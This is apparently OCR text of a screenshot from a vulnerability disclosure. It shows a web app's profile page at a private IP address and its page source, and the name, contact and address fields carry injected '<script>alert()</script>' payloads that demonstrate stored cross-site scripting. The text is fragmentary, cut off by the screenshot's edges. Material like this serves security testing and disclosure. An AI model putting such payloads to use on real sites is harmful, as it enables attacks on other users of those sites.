 不安全 | 192.168.11.154/whbs/?page=profile
17
192.168.11.154 显示
/3/
确定
安全 | view-source:192.168.11.154/whbs/?page=profile
n rounded-0 shadow">
e</h4>
rder-0 bg-gradient-maroon btn-flat" href="./?page=manage_account">Update Account</a>
tp://192.168.11.154/whbs/uploads/clients/1.png?v=1643609613" alt="Client Image" class="bg-gradien
maroon">Full Name</dt>
><b>Blake<script>alert(/3/)</script>, Claire<script>alert(/1/)</script> C<script>alert(/2/)</scri
maroon">Gender</dt>
><b>Female</b></dd>
maroon">Contact</dt>
><b>09123456789<script>alert(/4/)</script></b></dd>
maroon">Email</dt>
><b>cblake@sample.com</b></dd>
maroon">Address</dt>
><b>This is my sample Address only.<script>alert(/5/)</script></b></dd>